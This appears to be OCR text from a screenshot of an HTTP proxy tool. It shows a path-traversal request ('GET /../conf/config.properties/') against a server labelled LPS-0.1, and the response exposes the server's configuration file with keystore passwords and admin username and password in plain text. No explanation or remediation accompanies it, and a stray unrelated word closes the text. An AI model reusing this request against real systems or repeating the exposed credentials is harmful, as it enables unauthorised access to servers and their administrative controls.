 Go
Cancel
<
>
Request
Raw
Headers
Hex
GET /../conf/config.properties/ HTTP/1.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9,tr;q=0.8,en;q=0.7
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Server: LPS-0.1
server.bind=0.0.0.0
server.port=4900
server.ssl.enable=true
server.ssl.bind=0.0.0.0
server.ssl.port=4993
server.ssl.jksPath=test.jks
server.ssl.keyStorePassword=broadtech
server.ssl.keyManagerPassword=broadtech
server.ssl.needsClientAuth=false
config.server.bind=0.0.0.0
config.server.port=8090
config.admin.username=ctrai88
config.admin.password=monti88
DivergentFour